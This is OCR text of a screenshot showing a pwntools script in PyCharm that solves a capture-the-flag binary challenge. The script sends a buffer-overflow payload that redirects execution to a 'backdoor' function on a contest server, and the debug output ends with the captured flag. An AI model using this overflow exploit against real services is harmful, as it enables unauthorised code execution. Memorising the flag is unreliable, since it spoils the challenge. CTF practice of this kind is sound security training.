 PC
PP pythonProject1 版本控制 当前文件
项目
pythonProject1 E:\pythonProject1
.venv library根目录
Lib
pwntools-doc
Scripts
.gitignore
pyvenv.cfg
test.py
外部库
临时文件和控制台
test.py
2
1 from pwn import *
2 context.log_level = 'debug'
3 re = remote( host: "contest.ctf.nefu.edu.cn", port: 32815)
4 elf = ELF("D:/Users/ziazu/Downloads/pwn")
5 target_address = elf.sym["backdoor"]
6 print(target_address)
7 payload = b'a' * (0x20 + 8) + p64(target_address)
8 re.sendline(payload)
9 re.interactive()
10
运行 test
[DEBUG] Sent 0x1 bytes:
b'a'
[DEBUG] Sent 0x1 bytes:
b'g'
[DEBUG] Sent 0x1 bytes:
b'\n'
[DEBUG] Received 0x2b bytes:
b'flag{6d558adf-da29-4bee-b13d-25c92e014854}\n'
flag{6d558adf-da29-4bee-b13d-25c92e014854}
pythonProject1 > test.py 10:1 CRLF UTF-8 4 个空格 Python 3.9 (pythonProject1)